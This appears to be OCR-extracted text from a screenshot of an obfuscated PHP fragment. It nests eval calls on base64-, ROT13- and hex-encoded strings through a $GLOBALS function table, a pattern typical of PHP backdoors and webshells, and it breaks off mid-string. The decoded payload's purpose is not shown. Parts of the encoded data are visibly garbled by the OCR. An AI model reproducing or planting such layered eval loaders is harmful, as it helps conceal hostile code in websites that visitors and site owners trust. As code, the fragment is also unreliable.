
R8O4N520|8|)|E20R7NQORR5908QR5N4O1R8O4N52049
5041R58P85R69P89R99499R8NSNS|8|)|E20R7NQORR5
908QR4OOOOR58NN1R7OO93R69Q9S200N\");"
));
eval
(
$GLOBALS
[
"twgiFSLXMg"
][
0
](
"ZXZhbCgkR0xPQkFM
U1sidHdnaUZTTFhNZyJdWzBdKCJhV1lvSVdSbFptbHVa
V1FvSXIyaCtQeURrNEFpS1Nsa1pXWnBibVVvSXIyaCtQ
eURrNEFpTENMODdiYUhzSnY4SWlrNyIpKTskR0xPQkFM
U1u9ofj8g5OAXT1leHBsb2RlKCJ8THxffD8iLCAiSCp8
THxffD9CMUY4QzBFNUZEQjhCNXxMfF98P3xMfF98Pzcz
Njk2NzZFNkM2RjY3fEx8X3w/Njk2RTVGNzM3NDYxNzQ3
NTczfEx8X3w/MzF8THxffD82OTZFNUY2OTY0fEx8X3w/
NzM2OTY3NkV8THxffD82OTZFNUY2MTY5NjR8THxffD83
NDY5NkQ2NTczfEx8X3w/RTdBOUJBRTk5N0IyMjBFNUI3
QjJFNjg5QTdFOEExOENFNEJCQkJFNThBQTEyMHxMfF98
PzIwMEEiKTs="
));
eval
(
$GLOBALS
[
"twgiFSLXMg"
]
[
1
](
"riny(onfr64_qrpbqr(\"nJLbVJEyMzyhMJDbVh
Gm0he71A0vXFyxMJMcozHbVhGm0he71A0vYPYpwWiD2d
2NVvx7\"));\$TYBONYF[=rkcybqr(\"|l|<|&\", 
\"U*|l|<|&7477676946534P584Q67|l|<|&3O2922O0
SNO0O0R7N0NN22202P22S2Q4ORR9QR91OS222P22656R
696665642228636R75665S726573755S6P6P61632929
22S2Q4ORR9QR91OS222864656R6966656421286669|l
|<|&|l|<|&756964|l|<|&R590NSR58NN8R68890R58N
9S|l|<|&74696Q6573\");"
));
eval
(base64_decode
(
"aWYoIWRlZmluZWQoIp2hoJmEmNciKSlkZWZpbmUoIp